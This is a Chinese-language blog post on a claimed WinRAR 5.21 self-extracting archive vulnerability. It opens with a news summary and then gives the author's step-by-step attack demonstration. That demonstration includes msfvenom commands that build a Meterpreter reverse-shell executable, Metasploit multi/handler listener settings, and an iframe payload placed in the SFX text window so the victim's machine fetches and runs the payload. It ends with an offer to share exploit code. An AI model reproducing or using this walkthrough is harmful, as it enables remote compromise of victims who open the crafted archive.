WinRAR 0day漏洞(附利用过程)

英国安全机构Mohammad Reza Espargham的漏洞实验室发现,流行压缩工具WinRAR 5.21最新版里存在一个安全漏洞,目前该漏洞还属于零日漏洞,同时官方正在全力修补该漏洞。同时报告该问题的还有Malwarebytes的 Pieter Arntz。

英国安全机构Mohammad Reza Espargham的漏洞实验室同时发现当用户打开SFX文件时,攻击者可利用该漏洞远程执行恶意代码。

WinRAR是一个用于压缩和解压缩的应用程序,有超过5亿的设备正在使用同时也是最受欢迎的实用程序之一。因此发现该漏洞时被定性为“高危级”,危险指数9。





攻击者可以利用该漏洞,创建自解压文件同时将恶意HTML代码插入到创建新SFX文件的文字显示窗口中。

利用该漏洞之前攻击者并不需要任何提权措施。在给受害用户发送受感染的文件后,不管何时加载该文档,恶意代码都会正常执行。同时允许攻击者远程查看 设备一些信息。需要说明的是, 攻击者利用该漏洞之前并不需要任何提权措施。由于受攻击目标使用SFX文件较为频繁,因此攻击者成功的概率会非常大。

同时如果攻击者不怀好意那么SFX文件一旦被打开,后果将不堪设想。

目前官方正在积极修补该漏洞,同时建议不要打开来源不明的压缩文件,以及随时更新自己的压缩软件。

演示视频:

下面附上本人亲自试验做的例子

环境

Windows7 kali Linux

工具

metasploit





在虚拟机运行kalilinux以及Windows7然后开始监听目标主机

终端输入

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.7 LPORT=8080 -f exe >/var/www/html/b.exe



chmod -R 777 /var/www/html/

打开metasploit

msfconsole



加载利用模块监听目标主机ip 192.168.1.7,端口8080执行

use exploit/multi/handler

set PAYLOADS windows/meterpreter/reverse_tcp

set LHOST 192.168.1.7

set LPORT 8080

exploit



现在到Windows7创建自解压文件



进入高级选项

在文字提示窗口输入恶意代码如下

<iframe src="你定义的目标主机IP以及文件名"></iframe>

然后一直确定就会出现一个文件名称中带有sfx的可执行文件,双击执行之后kali Linux中一直监听目标机器的程序就会出现你目标主机的配置信息。

过程总结

上面模拟了恶意攻击者攻击过程,将放有恶意代码的压缩文件发送给受害者,受害者打开执行压缩文件之后,远程代码同时执行,恶意攻击者就会获取目标主机的信息以及配置情况。

有感兴趣的小伙伴我这里有视频中的代码,可以自己模拟一下

http://www.freebuf.com/vuls/80380.html

https://packetstormsecurity.com/files/133719/WinRaR-SFX-Remote-Code-Execution.html